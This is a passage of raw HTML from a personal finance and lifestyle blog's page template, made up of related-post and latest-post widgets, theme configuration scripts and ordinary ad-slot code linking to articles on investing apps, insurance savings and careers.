block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "6";
block_tdi_2.found_posts = "327";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "55";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.givenus.com/top-programs-for-veteran-assistance/" rel="bookmark" class="td-image-wrap " title="Top Programs For Veteran Assistance" ><img width="218" height="150" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2024/03/pexels-photo-7468184-218x150.webp"  srcset="https://www.givenus.com/wp-content/uploads/2024/03/pexels-photo-7468184-218x150.webp 218w, https://www.givenus.com/wp-content/uploads/2024/03/pexels-photo-7468184-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Programs for veteran Assistance" title="Top Programs For Veteran Assistance" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/top-programs-for-veteran-assistance/" rel="bookmark" title="Top Programs For Veteran Assistance">Top Programs For Veteran Assistance</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.givenus.com/how-to-live-rent-free-with-these-hacks/" rel="bookmark" class="td-image-wrap " title="How To Live Rent-Free With These Hacks" ><img width="218" height="150" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2022/12/adam-winger-nG1lY5C81lM-unsplash-218x150.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2022/12/adam-winger-nG1lY5C81lM-unsplash-218x150.jpg 218w, https://www.givenus.com/wp-content/uploads/2022/12/adam-winger-nG1lY5C81lM-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Live rent-free" title="How To Live Rent-Free With These Hacks" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/how-to-live-rent-free-with-these-hacks/" rel="bookmark" title="How To Live Rent-Free With These Hacks">How To Live Rent-Free With These Hacks</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.givenus.com/pay-less-for-car-insurance-with-these-hacks/" rel="bookmark" class="td-image-wrap " title="Pay Less For Car Insurance With These Hacks" ><img width="218" height="150" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2022/11/IMG_3496bfree-218x150.webp"  srcset="https://www.givenus.com/wp-content/uploads/2022/11/IMG_3496bfree-218x150.webp 218w, https://www.givenus.com/wp-content/uploads/2022/11/IMG_3496bfree-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Less for car insurance" title="Pay Less For Car Insurance With These Hacks" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/pay-less-for-car-insurance-with-these-hacks/" rel="bookmark" title="Pay Less For Car Insurance With These Hacks">Pay Less For Car Insurance With These Hacks</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.givenus.com/what-your-favorite-holiday-says-about-you/" rel="bookmark" class="td-image-wrap " title="Here&#8217;s What Your Favorite Holiday Says About You" ><img width="218" height="150" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2022/11/pexels-andrea-piacquadio-716658-218x150.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2022/11/pexels-andrea-piacquadio-716658-218x150.jpg 218w, https://www.givenus.com/wp-content/uploads/2022/11/pexels-andrea-piacquadio-716658-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Favorite holiday" title="Here&#8217;s What Your Favorite Holiday Says About You" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/what-your-favorite-holiday-says-about-you/" rel="bookmark" title="Here&#8217;s What Your Favorite Holiday Says About You">Here&#8217;s What Your Favorite Holiday Says About You</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.givenus.com/you-can-make-bank-by-taking-these-surveys/" rel="bookmark" class="td-image-wrap " title="You Can Make BANK By Taking These Surveys" ><img width="218" height="150" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2022/11/pexels-photo-2422286-218x150.webp"  srcset="https://www.givenus.com/wp-content/uploads/2022/11/pexels-photo-2422286-218x150.webp 218w, https://www.givenus.com/wp-content/uploads/2022/11/pexels-photo-2422286-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Taking these surveys" title="You Can Make BANK By Taking These Surveys" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/you-can-make-bank-by-taking-these-surveys/" rel="bookmark" title="You Can Make BANK By Taking These Surveys">You Can Make BANK By Taking These Surveys</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.givenus.com/how-to-balance-working-multiple-jobs/" rel="bookmark" class="td-image-wrap " title="How To Balance Working Multiple Jobs" ><img width="218" height="150" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2022/11/pexels-photo-580613-218x150.jpeg"  srcset="https://www.givenus.com/wp-content/uploads/2022/11/pexels-photo-580613-218x150.jpeg 218w, https://www.givenus.com/wp-content/uploads/2022/11/pexels-photo-580613-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="How To Balance Working Multiple Jobs" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/how-to-balance-working-multiple-jobs/" rel="bookmark" title="How To Balance Working Multiple Jobs">How To Balance Working Multiple Jobs</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="ai_widget-2" class="td_block_template_6 widget ai_widget-2 block-widget"><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- givenus sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-1283108915855891"
     data-ad-slot="4528783007"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</aside><div class="td_block_wrap td_block_7 td_block_widget tdi_5 td-pb-border-top td_block_template_6 td-column-1 td_block_padding"  data-td-block-uid="tdi_5" >
<style>
.td_block_template_6.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_6 .td-block-title {
                text-align: center;
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 1;
                padding: 14px 0;
                position: relative;
                background-repeat: no-repeat;
                background-position: center center;
                background-size: auto 100%;
            }
            .td_block_template_6 .td-block-title:before {
                content: '\e904';
                font-family: 'newspaper', sans-serif;
                font-size: 8px;
                position: absolute;
                bottom: -1px;
                left: 0;
                right: 0;
                margin: auto;
                line-height: 1;
            }
            .td_block_template_6 .td-block-title > * {
                color: #000;
            }
            .td_block_template_6 .td-subcat-filter {
                line-height: 40px;
                position: relative;
                text-align: center;
                margin: -24px 0 0;
            }
            .td_block_template_6 .td-subcat-filter .td-subcat-more {
                margin-bottom: 10px !important;
            }
            .td_block_template_6 .td-subcat-list {
                margin-bottom: 18px;
            }
            .td_block_template_6 .td-subcat-list li:first-child {
                margin-left: 12px;
            }
            .td_block_template_6 .td-subcat-dropdown ul {
                margin-top: 0 !important;
            }
            .td_block_template_6 .td-related-title a {
                padding: 10px 10px 0 10px;
            }
            @media (max-width: 767px) {
                .td_block_template_6 .td-related-title a {
                    font-size: 14px;
                }
            }
            .td_block_template_6 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"custom_title":"Latest Posts","custom_url":"","block_template_id":"","header_text_color":"#","header_image":"","accent_text_color":"#","m6_tl":"","limit":"6","offset":"6","el_class":"","post_ids":"-3040","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_5","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "1";
block_tdi_5.block_type = "td_block_7";
block_tdi_5.post_count = "6";
block_tdi_5.found_posts = "617";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "102";
tdBlocksArray.push(block_tdi_5);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Latest Posts</span></h4></div><div id=tdi_5 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.givenus.com/will-you-still-be-stressed-about-money-if-you-have-more/" rel="bookmark" class="td-image-wrap " title="Will You Still Be Stressed About Money if You Have More?" ><img width="100" height="70" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2019/03/how-to-find-the-courage-to-be-yourself-100x70.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2019/03/how-to-find-the-courage-to-be-yourself-100x70.jpg 100w, https://www.givenus.com/wp-content/uploads/2019/03/how-to-find-the-courage-to-be-yourself-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Will You Still Be Stressed About Money if You Have More?" title="Will You Still Be Stressed About Money if You Have More?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/will-you-still-be-stressed-about-money-if-you-have-more/" rel="bookmark" title="Will You Still Be Stressed About Money if You Have More?">Will You Still Be Stressed About Money if You Have More?</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.givenus.com/how-to-start-investing-after-college/" rel="bookmark" class="td-image-wrap " title="How to Start Investing After College" ><img width="100" height="70" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2021/03/shutterstock_1049641082-100x70.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2021/03/shutterstock_1049641082-100x70.jpg 100w, https://www.givenus.com/wp-content/uploads/2021/03/shutterstock_1049641082-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="How to Start Investing After College" title="How to Start Investing After College" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/how-to-start-investing-after-college/" rel="bookmark" title="How to Start Investing After College">How to Start Investing After College</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.givenus.com/5-gadgets-you-need-for-puppy-proofing-your-home/" rel="bookmark" class="td-image-wrap " title="5 Gadgets You Need For Puppy-Proofing Your Home" ><img width="100" height="70" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2021/06/pexels-ellen-de-ruiter-1718181-100x70.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2021/06/pexels-ellen-de-ruiter-1718181-100x70.jpg 100w, https://www.givenus.com/wp-content/uploads/2021/06/pexels-ellen-de-ruiter-1718181-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="5 Gadgets You Need For Puppy-Proofing Your Home" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/5-gadgets-you-need-for-puppy-proofing-your-home/" rel="bookmark" title="5 Gadgets You Need For Puppy-Proofing Your Home">5 Gadgets You Need For Puppy-Proofing Your Home</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.givenus.com/is-a-masters-degree-worth-it/" rel="bookmark" class="td-image-wrap " title="Is A Master&#8217;s Degree Worth It?" ><img width="100" height="70" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2022/03/graduation-2349741_960_720-100x70.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2022/03/graduation-2349741_960_720-100x70.jpg 100w, https://www.givenus.com/wp-content/uploads/2022/03/graduation-2349741_960_720-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Master&#039;s Degree" title="Is A Master&#8217;s Degree Worth It?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/is-a-masters-degree-worth-it/" rel="bookmark" title="Is A Master&#8217;s Degree Worth It?">Is A Master&#8217;s Degree Worth It?</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.givenus.com/this-dog-refuses-to-be-a-wet-blanket/" rel="bookmark" class="td-image-wrap " title="This Dog Refuses to Be a Wet Blanket" ><img width="100" height="70" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2020/07/This-Dog-Refuses-to-Be-a-Wet-Blanket-100x70.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2020/07/This-Dog-Refuses-to-Be-a-Wet-Blanket-100x70.jpg 100w, https://www.givenus.com/wp-content/uploads/2020/07/This-Dog-Refuses-to-Be-a-Wet-Blanket-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="This Dog Refuses to Be a Wet Blanket" title="This Dog Refuses to Be a Wet Blanket" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/this-dog-refuses-to-be-a-wet-blanket/" rel="bookmark" title="This Dog Refuses to Be a Wet Blanket">This Dog Refuses to Be a Wet Blanket</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.givenus.com/make-money-while-you-sleep-with-these-investment-apps/" rel="bookmark" class="td-image-wrap " title="Make Money While You Sleep Using Investment Apps" ><img width="100" height="70" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2022/10/pexels-ketut-subiyanto-4132334-100x70.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2022/10/pexels-ketut-subiyanto-4132334-100x70.jpg 100w, https://www.givenus.com/wp-content/uploads/2022/10/pexels-ketut-subiyanto-4132334-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Investment apps are the best way to build up some extra cash without getting your hands dirty. Sit back and relax while your money piles up. It may sound crazy that you can have cash rolling in your bank account. Not only is it completely possible, but it’s also incredibly easy to get started! There are loads of apps with different specialties. Find the app that fits your investment wants and you’ll learn to make money while you sleep in no time. What are Investment Apps? Investment apps are a revolutionary way to grow your wealth over time. As an investor, you can buy or sell stocks and bonds directly from the app! With just a few clicks, you have access to the stock market. This is an easy way to make money while you sleep even if you’re new to investing. Different apps are designed to help you build your investments in different ways, so it’s important to choose carefully.  Best Investment Apps for Beginners  These investment apps are great for beginners for a variety of reasons. Not only are they easy to use, but they also offer support, easy access to resources, and many other great options. Most of these apps offer little to no inactivity fees. On top of that, many of them don’t require an investment minimum. Whether you’re a beginner or a seasoned investor, you can make money while you sleep with these great apps: Acorns Ally TD Ameritrade Public Robinhood Stockpile Fidelity Wealthfront Charles Schwab Ellevest Best for Pricing and Investment Tools There are a few financial details to understand about investments. Even if the app is free to download, there might be other fees and minimum costs as you progress.  Minimum investments are the smallest dollar amount that you have to invest in order to receive something back. This basically activates your investing journey. Many apps have extremely small minimum investments, but here are some with no minimum investments: Robinhood Vanguard Fidelity M1 Finance There are many apps that let you download for free. This means there’s no monthly charge you have to pay when you invest in these apps: M1 Finance Vanguard Robinhood Fidelity TD Ameritrade Don’t you hate when you download a free app just to be confronted with a fee before you can even use it? Fees are another large part of the consideration when it comes to choosing an investment app. Here are some apps that offer no fees when investing: Fidelity Interactive Brokers M1 Finance Merrill J. P. Morgan SoFi (Excluding cryptocurrencies) Robinhood TD Ameritrade Vanguard Ally Public (On stocks and ETFs) Stockpile  Another aspect of financial consideration when it comes to investing is commission. Here are a few apps that are commission free: J. P. Morgan Robinhood Vanguard M1 Finance Fidelity TD Ameritrade There are also plenty of apps that offer deals. Here are a few notable ones: Webull- offers a bonus of 5 free shares of stock Moomoo- 15 free stocks (each up to $2,000) Fundrise- $10 bonus SoFi- 1 free stock Groundfloor- $50 bonus Robinhood- 1 free stock Public- $3-$300 bonus Make Money NOW It can’t get much easier for you to pile up on cash. Find the right app for you and run with it! There are plenty of resources online that can help teach you the ins and outs of investing. You have to start somewhere. These apps are the best place. Plus, many of these apps have 24/7 support to help you with any questions or concerns you have. " title="Make Money While You Sleep Using Investment Apps" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/make-money-while-you-sleep-with-these-investment-apps/" rel="bookmark" title="Make Money While You Sleep Using Investment Apps">Make Money While You Sleep Using Investment Apps</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><aside id="ai_widget-4" class="td_block_template_6 widget ai_widget-4 block-widget ai-sticky-widget"><div class='code-block code-block-13' style='margin: 8px 0; clear: both;'>
<!-- put the below code in body -->

<div id="375562588">
    <script type="text/javascript">
        try {
            window._mNHandle.queue.push(function () {
                window._mNDetails.loadTag("375562588", "325x250", "375562588");
            });
        }
        catch (error) {
        }
    </script>
</div></div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_7 td-pb-border-top td_block_template_6 td-column-3 td_block_padding"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"Recent Posts","custom_url":"","block_template_id":"","header_text_color":"#","header_image":"","accent_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"-3040","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_7","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "6";
block_tdi_7.found_posts = "617";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "103";
tdBlocksArray.push(block_tdi_7);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Recent Posts</span></h4></div><div id=tdi_7 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.givenus.com/unlock-your-future-explore-educational-programs-and-financial-aid-opportunities-today/" rel="bookmark" class="td-image-wrap " title="Unlock Your Future: Explore Educational Programs and Financial Aid Opportunities Today" ><img width="100" height="70" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2024/08/graduation-7287004_1280-100x70.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2024/08/graduation-7287004_1280-100x70.jpg 100w, https://www.givenus.com/wp-content/uploads/2024/08/graduation-7287004_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="Financial aid opportunities" title="Unlock Your Future: Explore Educational Programs and Financial Aid Opportunities Today" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/unlock-your-future-explore-educational-programs-and-financial-aid-opportunities-today/" rel="bookmark" title="Unlock Your Future: Explore Educational Programs and Financial Aid Opportunities Today">Unlock Your Future: Explore Educational Programs and Financial Aid Opportunities Today</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.givenus.com/fire-movement-trend-helping-people-retire-in-there-30s/" rel="bookmark" class="td-image-wrap " title="FIRE movement? Trend helping people retire in there 30s" ><img width="100" height="70" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2024/08/cheers3171742-100x70.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2024/08/cheers3171742-100x70.jpg 100w, https://www.givenus.com/wp-content/uploads/2024/08/cheers3171742-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="FIRE movement? Trend helping people retire in there 30s" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/fire-movement-trend-helping-people-retire-in-there-30s/" rel="bookmark" title="FIRE movement? Trend helping people retire in there 30s">FIRE movement? Trend helping people retire in there 30s</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.givenus.com/ai-is-here-but-whats-next/" rel="bookmark" class="td-image-wrap " title="AI is here, but what&#8217;s next?" ><img width="100" height="70" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2024/07/8386440-100x70.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2024/07/8386440-100x70.jpg 100w, https://www.givenus.com/wp-content/uploads/2024/07/8386440-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="AI is here, but what&#8217;s next?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/ai-is-here-but-whats-next/" rel="bookmark" title="AI is here, but what&#8217;s next?">AI is here, but what&#8217;s next?</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.givenus.com/ai-proof-your-career/" rel="bookmark" class="td-image-wrap " title="AI Proof your Career" ><img width="100" height="70" class="entry-thumb" src="https://www.givenus.com/wp-content/uploads/2024/07/3153201-100x70.jpg"  srcset="https://www.givenus.com/wp-content/uploads/2024/07/3153201-100x70.jpg 100w, https://www.givenus.com/wp-content/uploads/2024/07/3153201-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="AI Proof your Career" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/ai-proof-your-career/" rel="bookmark" title="AI Proof your Career">AI Proof your Career</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

        <div class="td_module_6 td_module_wrap td-animation-stack td_module_no_thumb td-meta-info-hide">

        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.givenus.com/employment-trends-hot-jobs-and-where-to-find-them/" rel="bookmark" title="Employment Trends: Hot Jobs and Where to Find Them!">Employment Trends: Hot Jobs and Where to Find Them!</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span4 -->

	<div class="td-block-span4">

